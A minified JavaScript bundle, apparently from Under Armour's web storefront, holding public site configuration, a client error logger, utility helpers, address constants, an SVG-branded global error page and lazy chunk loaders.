id:"E8RK8GfTp3zfVdinWZeozD",revalidation_interval:600,rsa_key:"km8YnwVxYs8mKRXfiy4ect",use_rsa_header:!0},profile:{preferences:{follow_section:!0}},cart:{show_shipping_header:!0,tax_included_in_price:!1,display_employee_discount_terms:!1},gift_card_payment:{enabled:!0},checkout:{contact_section:{editable_email_locales:["en-ca","fr-ca"]},display_login_popup:!0,show_shipping_multiple_packages_notice:!0},allow_order_exchanges:{enabled:!0},userway:{enabled:!1},new_visitor_modal_expiration:{"en-us":7,"en-ca":7,"fr-ca":7,"en-nl":7,"nl-nl":7,"en-ie":7,"en-at":7,"de-at":7,"en-be":7,"fr-be":7,"nl-be":7,"en-dk":7,"fr-fr":7,"en-fr":7,"en-gb":7,"en-it":7,"it-it":7,"pl-pl":7,"en-pl":7,"en-pt":7,"pt-pt":7,"en-es":7,"es-es":7,"de-ch":7,"de-de":7,"en-ch":7,"en-de":7,"en-no":7,"en-se":7,"fr-ch":7,"it-ch":7,"en-fi":7},sms_marketing_modal_supression_expiration:{"en-us":7,"en-ca":7,"fr-ca":7,"en-nl":7,"nl-nl":7,"en-ie":7,"en-at":7,"de-at":7,"en-be":7,"fr-be":7,"nl-be":7,"en-dk":7,"fr-fr":7,"en-fr":7,"en-gb":7,"en-it":7,"it-it":7,"pl-pl":7,"en-pl":7,"en-pt":7,"pt-pt":7,"en-es":7,"es-es":7,"de-ch":7,"de-de":7,"en-ch":7,"en-de":7,"en-no":7,"en-se":7,"fr-ch":7,"it-ch":7,"en-fi":7},size_shown_messaging:{enabled:!1},show_app_web_login_info:!0,is_gdpr_required:!1,trustarc:{domain:"underarmour.com"},vat:{enabled:!1},allow_promo_when_loyality_disabled:!1};e.s(["default",0,t],73812);let s=()=>t;function n(){return a.default.env.CI?"build":"string"==typeof globalThis.EdgeRuntime?"edge":"client"}function l(e){let a={name:e,level:s()?.metrics?.debug?"debug":"info",browser:{serialize:!0,write:{error:e=>{}},transmit:{level:"error",send:(a,r)=>{let{error:t,errorObj:l}=function(e){let a;"string"==typeof e.messages[0]||e.messages[0]instanceof Error||([a]=e.messages,e.messages.shift());let r=Error(e.messages.map(e=>e instanceof Error?e.message:e.msg?e.msg:e.message?e.message:"string"==typeof e?e:JSON.stringify(e)).join(","));if(r.stack)try{r.stack=r.stack.split("\n").slice(3).join("\n")}catch(e){}return{errorObj:a,error:r}}(r);if("client"===n()){var c;globalThis.DD_RUM?.addError(t,{...(c={area:e},{env:"production",version:s().app.version,"sb.area":c.area,"sb.context":n(),"sb.quantumSessionId":c.quantumMetricSessionId||"<unknown>","sb.quantumUserId":c.quantumMetricUserId||"<unknown>"}),...!!l&&{"sb.errorObj":l}})}else console.error(t)}}}};return(0,r.default)(a)}e.s(["getPublicConfig",0,s],880666);let c=l("general");e.s(["createClientLogger",()=>l,"default",0,c],394580)},96830,e=>{"use strict";e.i(394580);let a=Object.freeze([]);function r(e){return null==e?[]:Array.isArray(e)?e:[e]}function t(e){return"object"!=typeof e||null===e||Array.isArray(e)?{}:e}function s(e){return!!Array.isArray(e)&&e.length>0}function n(e){return e?e.filter(u):a}function l(e){return null===e?void 0:e}function c(e){return e||""}function i(e){return e||0}function o(e){return!!e}function d(e,a=0){let r=new Date(e).getTime();return Number.isNaN(r)?a:r}function m(e,a=0){return"number"==typeof e?e:parseFloat(String(e))||a}function u(e){return null!=e}function p(e){return!!(e&&e.every(u))}function h(...e){return e.find(e=>!!e)??(()=>null)}function f(e,a){return e??a}e.s(["defaultTo",()=>f,"ensureArray",()=>r,"ensureBoolean",()=>o,"ensureComponent",()=>h,"ensureEpochTime",()=>d,"ensureNonNull",()=>l,"ensureNonNullishArray",()=>n,"ensureNumber",()=>i,"ensureObject",()=>t,"ensureString",()=>c,"forceNumber",()=>m,"isArrayWithItems",()=>s,"isNonNullish",()=>u,"isNonNullishArray",()=>p])},203483,e=>{"use strict";e.s(["ADYEN_REDIRECT_ACTION",0,"adyen_redirect_action","CART_WISHLIST_PRODUCTS_LIMIT",0,3,"CUSTOMER_BOPIS_CONTACT_STORAGE_KEY",0,"customerBopisContact","CUSTOMER_PHONE_STORAGE_KEY",0,"customerPhoneNumber","DEFAULT_LINE_ITEM_QUANTITY_LIMIT",0,10,"DEFAULT_SORT_RULE",0,"now-trending","DYNAMIC_PARAMS_SEGMENT_KEY",0,"searchParams","IDME_STORAGE_KEY",0,"idMeToken","LOYALTY_VISITED_STORAGE_KEY",0,"loyalty_visited","NEW_REGISTERED_USER_LOYALTY_SIGNON",0,"orderconf_signup_order","OVERRIDE_FLAGS_COOKIE_NAME",0,"flagsmith_override_flags","PLP_ACCORDION_STATE",0,"PLP_accordion_state","PROMPTED_LOGIN_STORAGE_KEY",0,"prompted_login","ROOT_NAVIGATION_ID",0,"root","SCENE7_BASEURL",0,"https://underarmour.scene7.com/is/","UPS_DROPOFF_URL",0,"https://www.ups.com/dropoff/","states",0,{US:["AL","AK","AS","AZ","AR","AA","AE","AP","CA","CO","CT","DE","DC","FL","GA","GU","HI","ID","IL","IN","IA","KS","KY","LA","ME","MD","MA","MI","MN","MP","MS","MO","MT","NE","NV","NH","NJ","NM","NY","NC","ND","OH","OK","OR","PA","PR","RI","SC","SD","TN","TX","UT","VT","VI","VA","WA","WV","WI","WY"],CA:["AB","BC","MB","NB","NL","NT","NS","NU","ON","PE","QC","SK","YT"],IE:[["CK","Cork"],["CL","Clare"],["CV","Cavan"],["CW","Carlow"],["DB","Dublin"],["DG","Donegal"],["FE","Fermanagh"],["GW","Galway"],["KD","Kildare"],["KK","Kilkenny"],["KY","Kerry"],["LF","Longford"],["LI","Limerick"],["LM","Leitrim"],["LS","Laois"],["LT","Louth"],["MH","Monaghan"],["MT","Meath"],["MY","Mayo"],["OF","Offaly"],["RC","Rosscommon"],["SG","Sligo"],["TP","Tipperary"],["WF","Waterford"],["WK","Wicklow"],["WM","Westmeath"],["WX","Wexford"]]}])},253348,e=>{"use strict";var a=e.i(843476),r=e.i(471832),t=e.i(683764),s=e.i(197030);function n(){let e=(0,r.useFormatMessage)(),n=(0,t.useLocale)(),l=(0,s.getLanguageByLocale)(n);return(0,a.jsxs)("html",{lang:l,children:[(0,a.jsxs)("head",{children:[(0,a.jsx)("title",{children:e("global-error-title")}),(0,a.jsx)("meta",{name:"viewport",content:"width=device-width, minimum-scale=1, initial-scale=1, user-scalable=yes"}),(0,a.jsx)("link",{rel:"stylesheet",href:"/styles/global-error.css"})]}),(0,a.jsxs)("body",{children:[(0,a.jsx)("header",{children:(0,a.jsx)("div",{id:"top-bar"})}),(0,a.jsxs)("main",{children:[(0,a.jsx)("div",{className:"lockup",children:(0,a.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"131.54",height:"83.2",viewBox:"0 0 131.54 83.2",children:[(0,a.jsx)("path",{d:"M107,39.84c11.83-5.21,19.56-13,20-21.71,0,0-3.12-2.41-13.21-6.12A73.76,73.76,0,0,0,98.17,8l0,19.34a13.33,13.33,0,0,1-3.34,8.45A93.49,93.49,0,0,0,73,33.26h0a93.6,93.6,0,0,0-21.88,2.53,13.25,13.25,0,0,1-3.35-8.45L47.8,8a73.76,73.76,0,0,0-15.62,4C22.09,15.72,19,18.13,19,18.13c.42,8.68,8.15,16.5,20,21.71-11.84,5.21-19.57,13-20,21.71,0,0,3.12,2.41,13.21,6.12a73.76,73.76,0,0,0,15.62,4l0-19.34a13.29,13.29,0,0,1,3.35-8.45A92.81,92.81,0,0,0,73,46.42h0a93.51,93.51,0,0,0,21.87-2.53,13.21,13.21,0,0,1,3.36,8.45l0,19.34a73.76,73.76,0,0,0,15.61-4C123.89,64,127,61.55,127,61.55c-.42-8.68-8.15-16.51-20-21.71ZM73,44.19h-.23c-7,0-12.72-1.72-16.91-4.35,4.19-2.62,9.9-4.35,16.92-4.35h.45c7,0,12.72,1.72,16.91,4.35-4.19,2.62-9.9,4.35-16.92,4.35Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M12.84,91.13c-3,0-3.06-2.29-3.06-3.17V83.78c0-.26,0-.59.52-.59h1.56c.5,0,.48.35.48.59V88a1,1,0,0,0,1.14,1.1h2.6A1,1,0,0,0,17.22,88V83.78c0-.24,0-.59.48-.59h1.56c.56,0,.52.35.52.59V88c0,.88,0,3.17-3.06,3.17Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M27.22,90.63c-1-1.42-2.58-3.22-4.11-5.12v5.08c0,.22,0,.54-.48.54H21.18c-.52,0-.46-.32-.46-.54V83.8c0-.24,0-.59.46-.59H24c.79,0,1.93,1.6,2.67,2.67.57.81,1.64,2,2.35,2.93v-5c0-.24,0-.59.5-.59h1.57c.51,0,.49.35.49.59v7.33H28.69A1.52,1.52,0,0,1,27.22,90.63Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M39.17,89c1.27,0,1.18-1.22,1.18-1.77,0-1.86-.52-2-1.36-2H35V89Zm-6.63,2.1V83.21h7c.44,0,3.31,0,3.31,3s.32,5-3.24,5H35.84L35,89.47v1.66Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M45.56,83.26H52c.55,0,.49.35.49,1s.08,1-.49,1H46.92c-.14,0-.6-.07-.6.41s-.08.68.42.68h4.51s.65,1.25.72,1.45.09.37-.31.37H47l-.72-1.4v2.08c0,.48.44.39.55.39h5.29c.53,0,.49.37.49,1s0,1-.49,1H45.43c-.55,0-1.64-.18-1.64-1.9V84.92A1.61,1.61,0,0,1,45.56,83.26Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M59.85,85.29H56.72c-.53,0-.5.18-.5.33V87h3.23C61,87,61,86.65,61,86.25,61,85.44,60.94,85.29,59.85,85.29Zm-5.63-2.08h7.05c.94,0,2.32,0,2.32,2.54,0,1.66-.35,1.75-1.12,2.28,1.27.22,1.1,1.84,1.1,2.69,0,.44-.15.41-.29.41H61.21c-.44,0-.33-.67-.33-1,0-1-.55-.94-.77-.94h-3c-.29-.5-.85-1.64-.85-1.64v3.28c0,.29-.29.33-.4.33H53.74c.11,0-.22,0-.22-.26v-7A.7.7,0,0,1,54.22,83.21Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M74.9,85.47c-.11.19-1.22,2.18-1.31,2.36s0,.11.11.11h2.43c.13,0,.17,0,.13-.11L75,85.44S74.93,85.4,74.9,85.47Zm.86-2.21c.5,0,1,.24,1.55,1.29.37.76,2.93,5.38,3.46,6.34v.27H78.1l-.77-1.38H74.09s-.54-1.25-.7-1.6c-.19.33-1.26,2.36-1.64,3H69.08V91c.55-1,4.27-7.75,4.27-7.75h2.41Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M87.77,85.29H84.64c-.52,0-.5.18-.5.33V87h3.24C89,87,89,86.65,89,86.25,88.93,85.44,88.87,85.29,87.77,85.29Zm-5.6-2.08h7c.94,0,2.32,0,2.32,2.54,0,1.66-.35,1.75-1.12,2.28,1.27.22,1.09,1.84,1.09,2.69,0,.44-.15.41-.28.41H89.15c-.44,0-.33-.67-.33-1,0-1-.55-.94-.76-.94H85c-.28-.5-.85-1.64-.85-1.64v3.28c0,.29-.28.33-.39.33H81.69c.11,0-.22,0-.22-.26v-7A.69.69,0,0,1,82.17,83.21Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M97.71,91.13c-.53-1-2-3.69-3-5.49v5c0,.22,0,.54-.48.54H92.83c-.53,0-.51-.32-.51-.54V83.8c0-.24,0-.57.51-.57H95.3c.37,0,.9-.08,1.49,1.1.44.94,1.38,2.89,2,3.94.66-1,1.62-3,2.06-3.94.57-1.18,1.09-1.1,1.51-1.1h2.45c.5,0,.46.35.46.57v6.79c0,.22.06.54-.46.54h-1.45c-.52,0-.48-.32-.48-.54v-5c-1,1.8-2.45,4.51-3,5.49Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M113.13,89.12c1.19,0,1.14-1.22,1.14-2.06s.18-1.88-1.38-1.88h-2.6c-1.53,0-1.36,1.16-1.36,1.88s-.06,2.06,1.12,2.06Zm-4.7,2c-2.34,0-2.23-2.52-2.23-4.14S106,83.19,109,83.17h5.21c2.94,0,2.76,2.36,2.76,3.85s.11,4.14-2.25,4.14Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M120.82,91.13c-3,0-3.07-2.29-3.07-3.17V83.78c0-.26,0-.59.5-.59h1.56c.5,0,.48.35.48.59V88a1,1,0,0,0,1.14,1.1H124a1,1,0,0,0,1.14-1.1V83.78c0-.24,0-.59.48-.59h1.56c.56,0,.52.35.52.59V88c0,.88,0,3.17-3.06,3.17Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M135,85.29h-3.13c-.53,0-.51.18-.51.33V87h3.24c1.58,0,1.58-.39,1.58-.79C136.18,85.44,136.11,85.29,135,85.29Zm-5.6-2.08h7c.94,0,2.32,0,2.32,2.54,0,1.66-.35,1.75-1.11,2.28,1.26.22,1.09,1.84,1.09,2.69,0,.44-.15.41-.28.41H136.4c-.44,0-.33-.67-.33-1,0-1-.55-.94-.77-.94h-3c-.28-.5-.85-1.64-.85-1.64v3.28c0,.29-.29.33-.4.33h-2.08c.11,0-.21,0-.21-.26v-7A.69.69,0,0,1,129.42,83.21Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M140.09,84.09h.29c.15,0,.17,0,.17-.11h0c0-.09,0-.13-.17-.13h-.29Zm-.21.61v-.87c0-.14,0-.16.13-.16h.46a.32.32,0,0,1,.32.35c0,.18-.08.33-.26.33.07.11.13.26.2.35s-.13.18-.18.15c-.13-.19-.21-.35-.3-.48h-.16v.4c0,.11-.08.11-.13.11S139.88,84.77,139.88,84.7Zm.41.31a.77.77,0,0,0,.79-.79.76.76,0,0,0-.81-.77.82.82,0,0,0-.79.77A.79.79,0,0,0,140.29,85Zm-1-.79a1,1,0,0,1,1-1,1,1,0,0,1,1,1,1.06,1.06,0,0,1-1,1A1,1,0,0,1,139.26,84.22Z",transform:"translate(-9.78 -8)"})]})}),(0,a.jsxs)("section",{className:"notice",children:[(0,a.jsx)("h1",{children:e("global-error-header")}),(0,a.jsx)("p",{className:"message",children:e("global-error-description")})]})]}),(0,a.jsxs)("footer",{children:[(0,a.jsx)("div",{id:"brand-bar",children:(0,a.jsx)("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 601.1 36.5",enableBackground:"new 0 0 601.1 36.5",xmlSpace:"preserve",height:"11px",children:(0,a.jsxs)("g",{children:[(0,a.jsx)("path",{d:"M14,36.4C0.2,36.4,0,25.9,0,21.9V2.8c0-1.2-0.1-2.7,2.4-2.7h7.1c2.3,0,2.2,1.6,2.2,2.7c0,0,0,17.7,0,19.1      c0,1.3,0.2,5,5.2,5h11.9c4.9,0,5.2-3.7,5.2-5c0-1.4,0-19.1,0-19.1c0-1.1-0.1-2.7,2.2-2.7h7.1c2.6,0,2.4,1.6,2.4,2.7v19.1      c0,4-0.2,14.5-14,14.5H14z"}),(0,a.jsx)("path",{d:"M79.7,34.1c-4.8-6.5-11.8-14.7-18.8-23.4v23.2c0,1,0.2,2.5-2.2,2.5h-6.6c-2.4,0-2.1-1.5-2.1-2.5v-31c0-1.1-0.1-2.7,2.1-2.7      H65c3.6,0,8.8,7.3,12.2,12.2c2.6,3.7,7.5,9.3,10.7,13.4V2.8c0-1.1-0.1-2.7,2.3-2.7h7.2c2.3,0,2.2,1.6,2.2,2.7v33.5      c-1.7,0-10.5,0-13.2,0C83.5,36.4,82.3,36.6,79.7,34.1z"}),(0,a.jsx)("path",{d:"M134.3,26.8c5.8,0,5.4-5.6,5.4-8.1c0-8.5-2.4-8.9-6.2-8.9h-18.2v17C115.2,26.8,128.4,26.8,134.3,26.8z M104,36.4V0.2h32      c2,0,15.1-0.2,15.1,13.5c0,14.1,1.5,22.7-14.8,22.7c-3.5,0-17.2,0-17.2,0l-3.7-7.6v7.6H104z"}),(0,a.jsx)("path",{d:"M163.5,0.4c0.8,0,29.5,0,29.5,0c2.5,0,2.2,1.6,2.2,4.7c0,2.8,0.4,4.4-2.2,4.4c0,0-22.5,0-23.3,0c-0.6,0-2.7-0.3-2.7,1.9      c0,2.2-0.4,3.1,1.9,3.1h20.6c0,0,3,5.7,3.3,6.6c0.5,0.9,0.4,1.7-1.4,1.7c-1.9,0-21.3,0-21.3,0l-3.3-6.4c0,0,0,7.8,0,9.5      c0,2.2,2,1.8,2.5,1.8c0.8,0,24.2,0,24.2,0c2.4,0,2.2,1.7,2.2,4.4c0,2.9,0.2,4.6-2.2,4.6c0,0-29.8,0-30.6,0c-2.5,0-7.5-0.8-7.5-8.7      c0-3.9,0-20,0-20C155.4,5.8,156.5,0.4,163.5,0.4z"}),(0,a.jsx)("path",{d:"M228.8,9.7c0,0-11.6,0-14.3,0c-2.4,0-2.3,0.8-2.3,1.5v6.5c0,0,9.1,0,14.8,0c7.2,0,7.2-1.8,7.2-3.6      C234.1,10.4,233.8,9.7,228.8,9.7z M203.1,0.2h32.2c4.3,0,10.6,0,10.6,11.6c0,7.6-1.6,8-5.1,10.4c5.8,1,5,8.4,5,12.3      c0,2-0.7,1.9-1.3,1.9h-9.5c-2,0-1.5-3.1-1.5-4.8c0-4.5-2.5-4.3-3.5-4.3c-1.1,0-13.9,0-13.9,0c-1.3-2.3-3.9-7.5-3.9-7.5v15      c0,1.3-1.3,1.5-1.8,1.5h-9.5c0.5,0-1,0.1-1-1.2V3.3C200.1,1.1,201.7,0.2,203.1,0.2z"}),(0,a.jsx)("path",{d:"M297.6,10.5c-0.5,0.9-5.6,10-6,10.8c-0.2,0.4,0,0.5,0.5,0.5h11.1c0.6,0,0.8-0.1,0.6-0.5c-0.4-0.8-5.2-9.9-5.7-10.9      C298.1,10.2,297.7,10.2,297.6,10.5z M301.5,0.4c2.3,0,4.7,1.1,7.1,5.9c1.7,3.5,13.4,24.6,15.8,29v1.2h-12.2l-3.5-6.3h-14.8      c0,0-2.5-5.7-3.2-7.3c-0.9,1.5-5.8,10.8-7.5,13.6H271v-0.8c2.5-4.7,19.5-35.4,19.5-35.4H301.5z"}),(0,a.jsx)("path",{d:"M356.4,9.7c0,0-11.6,0-14.3,0c-2.4,0-2.3,0.8-2.3,1.5v6.5c0,0,9.1,0,14.8,0c7.2,0,7.2-1.8,7.2-3.6      C361.7,10.4,361.4,9.7,356.4,9.7z M330.8,0.2H363c4.3,0,10.6,0,10.6,11.6c0,7.6-1.6,8-5.1,10.4c5.8,1,5,8.4,5,12.3      c0,2-0.7,1.9-1.3,1.9h-9.5c-2,0-1.5-3.1-1.5-4.8c0-4.5-2.5-4.3-3.5-4.3c-1.1,0-13.9,0-13.9,0c-1.3-2.3-3.9-7.5-3.9-7.5v15      c0,1.3-1.3,1.5-1.8,1.5h-9.5c0.5,0-1,0.1-1-1.2V3.3C327.8,1.1,329.4,0.2,330.8,0.2z"}),(0,a.jsx)("path",{d:"M401.8,36.4c-2.4-4.5-9.1-16.9-13.6-25.1v22.6c0,1,0.1,2.5-2.2,2.5h-6.5c-2.4,0-2.3-1.5-2.3-2.5v-31c0-1.1-0.1-2.6,2.3-2.6      h11.3c1.7,0,4.1-0.4,6.8,5c2,4.3,6.3,13.2,9.2,18c3-4.8,7.4-13.7,9.4-18c2.6-5.4,5-5,6.9-5h11.2c2.3,0,2.1,1.6,2.1,2.6v31      c0,1,0.3,2.5-2.1,2.5h-6.6c-2.4,0-2.2-1.5-2.2-2.5V11.3c-4.6,8.2-11.2,20.6-13.7,25.1H401.8z"}),(0,a.jsx)("path",{d:"M472.3,27.2c5.4,0,5.2-5.6,5.2-9.4c0-3.4,0.8-8.6-6.3-8.6h-11.9c-7,0-6.2,5.3-6.2,8.6c0,3.7-0.3,9.4,5.1,9.4H472.3z      M450.8,36.5c-10.7,0-10.2-11.5-10.2-18.9c0-6.8-0.8-17.5,12.6-17.6H477c13.4,0,12.6,10.8,12.6,17.6c0,7.4,0.5,18.9-10.3,18.9      H450.8z"}),(0,a.jsx)("path",{d:"M507.4,36.4c-13.7,0-14-10.5-14-14.5V2.8c0-1.2-0.1-2.7,2.3-2.7h7.1c2.3,0,2.2,1.6,2.2,2.7c0,0,0,17.7,0,19.1      c0,1.3,0.2,5,5.2,5h11.9c4.9,0,5.2-3.7,5.2-5c0-1.4,0-19.1,0-19.1c0-1.1-0.1-2.7,2.2-2.7h7.1c2.6,0,2.4,1.6,2.4,2.7v19.1      c0,4-0.2,14.5-14,14.5H507.4z"}),(0,a.jsx)("path",{d:"M572.3,9.7c0,0-11.6,0-14.3,0c-2.4,0-2.3,0.8-2.3,1.5v6.5c0,0,9.1,0,14.8,0c7.2,0,7.2-1.8,7.2-3.6      C577.6,10.4,577.3,9.7,572.3,9.7z M546.7,0.2h32.2c4.3,0,10.6,0,10.6,11.6c0,7.6-1.6,8-5.1,10.4c5.8,1,5,8.4,5,12.3      c0,2-0.7,1.9-1.3,1.9h-9.5c-2,0-1.5-3.1-1.5-4.8c0-4.5-2.5-4.3-3.5-4.3c-1.1,0-13.9,0-13.9,0c-1.3-2.3-3.9-7.5-3.9-7.5v15      c0,1.3-1.3,1.5-1.8,1.5h-9.5c0.5,0-1,0.1-1-1.2V3.3C543.7,1.1,545.3,0.2,546.7,0.2z"}),(0,a.jsx)("path",{d:"M595.5,4.2c0,0,0.6,0,1.3,0c0.7,0,0.8-0.2,0.8-0.5V3.7c0-0.4-0.1-0.6-0.8-0.6c-0.7,0-1.3,0-1.3,0V4.2z M594.5,7V3      c0-0.6,0.1-0.7,0.6-0.7h2.1c1,0,1.5,0.8,1.5,1.6c0,0.8-0.4,1.5-1.2,1.5c0.3,0.5,0.6,1.2,0.9,1.6c0.4,0.7-0.6,0.8-0.8,0.7      c-0.6-0.9-1-1.6-1.4-2.2h-0.7v1.8c0,0.5-0.4,0.5-0.6,0.5C594.5,7.7,594.5,7.3,594.5,7z M596.4,8.4c2.1,0,3.6-1.6,3.6-3.6      c0-2-1.5-3.5-3.7-3.5c-1.8,0-3.6,1.6-3.6,3.5C592.7,6.8,594.3,8.4,596.4,8.4z M591.7,4.8c0-2.6,2.3-4.6,4.7-4.6      c2.7,0,4.7,2.1,4.7,4.6s-2.1,4.8-4.8,4.8C593.7,9.6,591.7,7.4,591.7,4.8z"})]})})}),(0,a.jsx)("div",{id:"copyright-bar",children:(0,a.jsx)("ul",{children:(0,a.jsx)("li",{children:e("copyright",{year:new Date().getFullYear().toString()})})})})]})]})]})}var l=e.i(460195),c=e.i(279404);let i=(0,e.i(394580).createClientLogger)("global-error");function o({error:{digest:e,message:r}}){let t=window.location.pathname.split("/")[1]??c.UaConfigPublicImpl.defaultLocale;return i.error({digest:e,error:r},"Global Error Handler"),(0,a.jsx)(l.FrontendConfigurationProvider,{config:{flagsState:{api:"",flags:{}},locale:t},isDraftModeEnabled:!1,children:(0,a.jsx)(n,{})})}e.s(["default",()=>o],253348)},77702,e=>{e.v(a=>Promise.all(["static/chunks/0dfdc4380130ba9d.js"].map(a=>e.l(a))).then(()=>a(291337)))},627212,e=>{e.v(a=>Promise.all(["static/chunks/c5ded9fd8cf1be2c.js"].map(a=>e.l(a))).then(()=>a(436146)))},994619,e=>{e.v(a=>Promise.all(["static/chunks/a0806ff275251a91.js"].map(a=>e.l(a))).then(()=>a(483593)))},595940,e=>{e.v(a=>Promise.all(["static/chunks/a113ec9082ef0bfa.js"].map(a=>e.l(a))).then(()=>a(938508)))},213474,e=>{e.v(a=>Promise.all(["static/chunks/19f03ca2be4cf0c0.js"].map(a=>e.l(a))).then(()=>a(659373)))},560934,e=>{e.v(e=>Promise.resolve().then(()=>e(841616)))},881121,e=>{e.v(a=>Promise.all(["static/chunks/5f149035edd3360f.js"].map(a=>e.l(a))).then(()=>a(429185)))},463909,e=>{e.v(a=>Promise.all(["static/chunks/54aa3f4358e191d9.js"].map(a=>e.l(a))).then(()=>a(714470)))},492019,e=>{e.v(a=>Promise.all(["static/chunks/a1e038a0be96814b.js"].map(a=>e.l(a))).then(()=>a(125985)))},104296,e=>{e.v(a=>Promise.all(["static/chunks/0089901c3c207cc5.js"].map(a=>e.l(a))).then(()=>a(47560)))},363398,e=>{e.v(a=>Promise.all(["static/chunks/76790ba5a8df8e1a.js"].map(a=>e.l(a))).then(()=>a(907050)))},907506,e=>{e.v(a=>Promise.all(["static/chunks/5a10037f3d0b376d.js"].map(a=>e.l(a))).then(()=>a(999137)))},3103,e=>{e.v(a=>Promise.all(["static/chunks/71d2b0309fe71647.js"].map(a=>e.l(a))).then(()=>a(360238)))},63930,e=>{e.v(a=>Promise.all(["static/chunks/a0f553fa6c5b55f0.js"].map(a=>e.l(a))).then(()=>a(146793)))},980970,e=>{e.v(a=>Promise.all(["static/chunks/098b49efc78b8314.js"].map(a=>e.l(a))).then(()=>a(864732)))},3967,e=>{e.v(a=>Promise.all(["static/chunks/a6bfc49864525e8a.js"].map(a=>e.l(a))).then(()=>a(769440)))},668626,e=>{e.v(a=>Promise.all(["static/chunks/ab4a190bdf483b4f.js"].map(a=>e.l(a))).then(()=>a(566177)))},941670,e=>{e.v(a=>Promise.all(["static/chunks/a0458fd073eb3a26.js"].map(a=>e.l(a))).then(()=>a(793145)))},429759,e=>{e.v(a=>Promise.all(["static/chunks/e85e6f2317a997c2.js"].map(a=>e.l(a))).then(()=>a(682854)))},288188,e=>{e.v(a=>Promise.all(["static/chunks/76ed986b5cb21a57.js"].map(a=>e.l(a))).then(()=>a(193422)))},363170,e=>{e.v(e=>Promise.resolve().then(()=>e(73232)))},681967,e=>{e.v(a=>Promise.all(["static/chunks/499fc4cabf4dafc8.js"].map(a=>e.l(a))).then(()=>a(759236)))},424861,e=>{e.v(a=>Promise.all(["static/chunks/5867e5eb67a365b9.js"].map(a=>e.l(a))).then(()=>a(589776)))},520488,e=>{e.v(e=>Promise.resolve().then(()=>e(142887)))},769351,e=>{e.v(a=>Promise.all(["static/chunks/d1fad5612f0bdae6.js"].map(a=>e.l(a))).then(()=>a(126758)))},213503,e=>{e.v(a=>Promise.all(["static/chunks/b37f5ba9ceff0002.js"].map(a=>e.l(a))).then(()=>a(262414)))},713579,e=>{e.v(a=>Promise.all(["static/chunks/c216aa293b14554e.js"].map(a=>e.l(a))).then(()=>a(483121)))},570086,e=>{e.v(a=>Promise.all(["static/chunks/fcd355176ad5a6e4.js"].map(a=>e.l(a))).then(()=>a(446205)))},139929,e=>{e.v(a=>Promise.all(["static/chunks/1acedef9f9c2db8a.js"].map(a=>e.l(a))).then(()=>a(887206)))},464595,e=>{e.v(a=>Promise.all(["static/chunks/2646a017d2bb1f52.js"].map(a=>e.l(a))).then(()=>a(209780)))},273212,e=>{e.v(a=>Promise.all(["static/chunks/98e42d75206dd8f4.js"].map(a=>e.l(a))).then(()=>a(182585)))},459691,e=>{e.v(a=>Promise.all(["static/chunks/9bb7b6a84321f78b.js"].map(a=>e.l(a))).then(()=>a(850609)))},283518,e=>{e.v(a=>Promise.all(["static/chunks/124d4a1bcb114c94.js"].map(a=>e.l(a))).then(()=>a(793765)))},757169,e=>{e.v(a=>Promise.all(["static/chunks/c1603484c1b4c2d8.js"].map(a=>e.l(a))).then(()=>a(61171)))}]);